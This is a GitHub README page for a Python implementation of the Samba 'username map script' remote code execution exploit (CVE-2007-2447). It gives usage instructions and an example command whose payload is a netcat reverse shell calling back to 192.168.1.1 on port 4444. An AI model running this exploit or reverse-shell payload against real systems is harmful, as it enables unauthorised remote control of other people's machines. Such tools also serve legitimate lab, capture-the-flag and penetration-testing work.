 CVE-2007-2447-in-Python/REA
github.com/Ziemni/CVE-2007-2447-in-Python/blob/master/README.md
Files
master
Go to file
README.md
smbExploit.py
CVE-2007-2447-in-Python / README.md
Ziemni Update README.md
e58848b · 3 years ago
History
Preview Code Blame 21 lines (14 loc) · 788 Bytes
Raw
CVE-2007-2447 - Python implementation
Description
Python implementation of 'Username' map script' RCE Exploit for Samba 3.0.20 < 3.0.25rc3 (CVE-2007-2447).
Usage
python3 smbExploit.py <IP> <PORT> <PAYLOAD>
• IP - Ip of the remote machine.
• PORT - (Optional) Port that smb is running on.
• PAYLOAD - Payload to be executed on the remote machine e.g. reverse shell.
Examples:
python3 smbExploit.py 192.168.1.2 139 'nc -e /bin/sh 192.168.1.1 4444'